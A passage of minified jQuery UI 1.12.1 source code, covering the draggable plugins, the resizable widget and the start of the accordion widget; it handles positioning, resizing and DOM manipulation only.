r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(h=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(h=i[3]+this.offset.click.top)),a.grid&&(n=a.grid[1]?this.originalPageY+Math.round((h-this.originalPageY)/a.grid[1])*a.grid[1]:this.originalPageY,h=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-a.grid[1]:n+a.grid[1]:n,o=a.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/a.grid[0])*a.grid[0]:this.originalPageX,l=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-a.grid[0]:o+a.grid[0]:o),"y"===a.axis&&(l=this.originalPageX),"x"===a.axis&&(h=this.originalPageY)),{top:h-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,s._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,a=s.scrollParentNotHidden[0],r=s.document[0];a!==r&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=o=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=o=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=o=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=o=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(r).scrollTop()<n.scrollSensitivity?o=t(r).scrollTop(t(r).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(r).scrollTop())<n.scrollSensitivity&&(o=t(r).scrollTop(t(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(r).scrollLeft()<n.scrollSensitivity?o=t(r).scrollLeft(t(r).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(r).scrollLeft())<n.scrollSensitivity&&(o=t(r).scrollLeft(t(r).scrollLeft()+n.scrollSpeed)))),o!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var n,o,a,r,l,h,c,u,d,p,f=s.options,g=f.snapTolerance,m=i.offset.left,_=m+s.helperProportions.width,v=i.offset.top,b=v+s.helperProportions.height;for(d=s.snapElements.length-1;d>=0;d--)l=s.snapElements[d].left-s.margins.left,h=l+s.snapElements[d].width,c=s.snapElements[d].top-s.margins.top,u=c+s.snapElements[d].height,l-g>_||m>h+g||c-g>b||v>u+g||!t.contains(s.snapElements[d].item.ownerDocument,s.snapElements[d].item)?(s.snapElements[d].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(n=g>=Math.abs(c-b),o=g>=Math.abs(u-v),a=g>=Math.abs(l-_),r=g>=Math.abs(h-m),n&&(i.position.top=s._convertPositionTo("relative",{top:c-s.helperProportions.height,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left)),p=n||o||a||r,"outer"!==f.snapMode&&(n=g>=Math.abs(c-v),o=g>=Math.abs(u-b),a=g>=Math.abs(l-m),r=g>=Math.abs(h-_),n&&(i.position.top=s._convertPositionTo("relative",{top:c,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left)),!s.snapElements[d].snapping&&(n||o||a||r||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=n||o||a||r||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var n,o=s.options,a=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});a.length&&(n=parseInt(t(a[0]).css("zIndex"),10)||0,t(a).each(function(e){t(this).css("zIndex",n+e)}),this.css("zIndex",n+a.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0?!0:(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var e,i=this.options,s=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),i.autoHide&&t(this.element).on("mouseenter",function(){i.disabled||(s._removeClass("ui-resizable-autohide"),s._handles.show())}).on("mouseleave",function(){i.disabled||s.resizing||(s._addClass("ui-resizable-autohide"),s._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;default:}},_setupHandles:function(){var e,i,s,n,o,a=this.options,r=this;if(this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),s=this.handles.split(","),this.handles={},i=0;s.length>i;i++)e=t.trim(s[i]),n="ui-resizable-"+e,o=t("<div>"),this._addClass(o,"ui-resizable-handle "+n),o.css({zIndex:a.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.append(o);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:r._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){r.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),r.axis=o&&o[1]?o[1]:"se")}),a.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var i,s,n=!1;for(i in this.handles)s=t(this.handles[i])[0],(s===e.target||t.contains(s,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var i,s,n,o=this.options,a=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:a.width(),height:a.height()},this.originalSize=this._helper?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()},this.sizeDiff={width:a.outerWidth()-a.width(),height:a.outerHeight()-a.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===n?this.axis+"-resize":n),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,o=this.axis,a=e.pageX-n.left||0,r=e.pageY-n.top||0,l=this._change[o];return this._updatePrevProperties(),l?(i=l.apply(this,[e,a,r]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(e){this.resizing=!1;var i,s,n,o,a,r,l,h=this.options,c=this;return this._helper&&(i=this._proportionallyResizeElements,s=i.length&&/textarea/i.test(i[0].nodeName),n=s&&this._hasScroll(i[0],"left")?0:c.sizeDiff.height,o=s?0:c.sizeDiff.width,a={width:c.helper.width()-o,height:c.helper.height()-n},r=parseFloat(c.element.css("left"))+(c.position.left-c.originalPosition.left)||null,l=parseFloat(c.element.css("top"))+(c.position.top-c.originalPosition.top)||null,h.animate||this.element.css(t.extend(a,{top:l,left:r})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!h.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s,n,o,a=this.options;o={minWidth:this._isNumber(a.minWidth)?a.minWidth:0,maxWidth:this._isNumber(a.maxWidth)?a.maxWidth:1/0,minHeight:this._isNumber(a.minHeight)?a.minHeight:0,maxHeight:this._isNumber(a.maxHeight)?a.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,n=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>n&&(o.maxHeight=n)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,h=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&h&&(t.left=r-e.minWidth),s&&h&&(t.left=r-e.maxWidth),a&&c&&(t.top=l-e.minHeight),n&&c&&(t.top=l-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(n[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,s=this.originalPosition;return{left:s.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,o=n.length&&/textarea/i.test(n[0].nodeName),a=o&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,r=o?0:i.sizeDiff.width,l={width:i.size.width-r,height:i.size.height-a},h=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,c=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(l,c&&h?{top:c,left:h}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&t(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,s,n,o,a,r,l=t(this).resizable("instance"),h=l.options,c=l.element,u=h.containment,d=u instanceof t?u.get(0):/parent/.test(u)?c.parent().get(0):u;d&&(l.containerElement=t(d),/document/.test(u)||u===document?(l.containerOffset={left:0,top:0},l.containerPosition={left:0,top:0},l.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,s){i[t]=l._num(e.css("padding"+s))}),l.containerOffset=e.offset(),l.containerPosition=e.position(),l.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},s=l.containerOffset,n=l.containerSize.height,o=l.containerSize.width,a=l._hasScroll(d,"left")?d.scrollWidth:o,r=l._hasScroll(d)?d.scrollHeight:n,l.parentData={element:d,left:s.left,top:s.top,width:a,height:r}))},resize:function(e){var i,s,n,o,a=t(this).resizable("instance"),r=a.options,l=a.containerOffset,h=a.position,c=a._aspectRatio||e.shiftKey,u={top:0,left:0},d=a.containerElement,p=!0;d[0]!==document&&/static/.test(d.css("position"))&&(u=l),h.left<(a._helper?l.left:0)&&(a.size.width=a.size.width+(a._helper?a.position.left-l.left:a.position.left-u.left),c&&(a.size.height=a.size.width/a.aspectRatio,p=!1),a.position.left=r.helper?l.left:0),h.top<(a._helper?l.top:0)&&(a.size.height=a.size.height+(a._helper?a.position.top-l.top:a.position.top),c&&(a.size.width=a.size.height*a.aspectRatio,p=!1),a.position.top=a._helper?l.top:0),n=a.containerElement.get(0)===a.element.parent().get(0),o=/relative|absolute/.test(a.containerElement.css("position")),n&&o?(a.offset.left=a.parentData.left+a.position.left,a.offset.top=a.parentData.top+a.position.top):(a.offset.left=a.element.offset().left,a.offset.top=a.element.offset().top),i=Math.abs(a.sizeDiff.width+(a._helper?a.offset.left-u.left:a.offset.left-l.left)),s=Math.abs(a.sizeDiff.height+(a._helper?a.offset.top-u.top:a.offset.top-l.top)),i+a.size.width>=a.parentData.width&&(a.size.width=a.parentData.width-i,c&&(a.size.height=a.size.width/a.aspectRatio,p=!1)),s+a.size.height>=a.parentData.height&&(a.size.height=a.parentData.height-s,c&&(a.size.width=a.size.height*a.aspectRatio,p=!1)),p||(a.position.left=a.prevPosition.left,a.position.top=a.prevPosition.top,a.size.width=a.prevSize.width,a.size.height=a.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.containerPosition,o=e.containerElement,a=t(e.helper),r=a.offset(),l=a.outerWidth()-e.sizeDiff.width,h=a.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h}),e._helper&&!i.animate&&/static/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance"),i=e.options;t(i.alsoResize).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var s=t(this).resizable("instance"),n=s.options,o=s.originalSize,a=s.originalPosition,r={height:s.size.height-o.height||0,width:s.size.width-o.width||0,top:s.position.top-a.top||0,left:s.position.left-a.left||0};t(n.alsoResize).each(function(){var e=t(this),s=t(this).data("ui-resizable-alsoresize"),n={},o=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(s[e]||0)+(r[e]||0);i&&i>=0&&(n[e]=i||null)}),e.css(n)})},stop:function(){t(this).removeData("ui-resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),t.uiBackCompat!==!1&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),s=i.options,n=i.size,o=i.originalSize,a=i.originalPosition,r=i.axis,l="number"==typeof s.grid?[s.grid,s.grid]:s.grid,h=l[0]||1,c=l[1]||1,u=Math.round((n.width-o.width)/h)*h,d=Math.round((n.height-o.height)/c)*c,p=o.width+u,f=o.height+d,g=s.maxWidth&&p>s.maxWidth,m=s.maxHeight&&f>s.maxHeight,_=s.minWidth&&s.minWidth>p,v=s.minHeight&&s.minHeight>f;s.grid=l,_&&(p+=h),v&&(f+=c),g&&(p-=h),m&&(f-=c),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=a.top-d):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=a.left-u):((0>=f-c||0>=p-h)&&(e=i._getPaddingPlusBorderDimensions(this)),f-c>0?(i.size.height=f,i.position.top=a.top-d):(f=c-e.height,i.size.height=f,i.position.top=a.top+o.height-f),p-h>0?(i.size.width=p,i.position.left=a.left-u):(p=h-e.width,i.size.width=p,i.position.left=a.left+o.width-p))}}),t.ui.resizable,t.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||e.active!==!1&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var e,i,s=this.options.icons;s&&(e=t("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+s.header),e.prependTo(this.headers),i=this.active.children(".ui-accordion-header-icon"),this._removeClass(i,s.header)._addClass(i,null,s.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||this.options.active!==!1||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void 0)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var 